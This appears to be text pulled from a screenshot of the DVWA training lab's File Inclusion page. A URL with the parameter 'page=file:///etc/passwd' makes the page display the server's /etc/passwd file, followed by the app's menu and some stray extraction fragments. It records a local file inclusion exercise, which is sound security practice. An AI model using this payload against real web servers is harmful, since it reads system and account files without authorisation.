 192.168.0.90:8086/vulnerabilities/fi/?page=file:///etc/passwd
M
bur
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent
/usr/sbin/nologin systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bu
proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false mysql:x:104:107:MySQL Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload